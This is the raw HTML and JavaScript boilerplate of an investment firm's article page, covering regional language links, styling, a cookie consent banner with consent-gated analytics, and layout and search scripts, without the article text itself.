var ksys_sf_auth = {"security":"091ced656e","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769114614" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769114614" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769114614" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/sg/en/professional/?p=1702' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/wilful-waste/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/wilful-waste/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/wilful-waste/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/wilful-waste/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/wilful-waste/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/wilful-waste/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/wilful-waste/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/wilful-waste/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/wilful-waste/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/wilful-waste/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/wilful-waste/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/wilful-waste/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/wilful-waste/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/wilful-waste/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/wilful-waste/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 47;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-1702 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-223 elementor-page elementor-page-1702 elementor-page-1556">
		<header data-elementor-type="header" data-elementor-id="1960" class="elementor elementor-1960 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
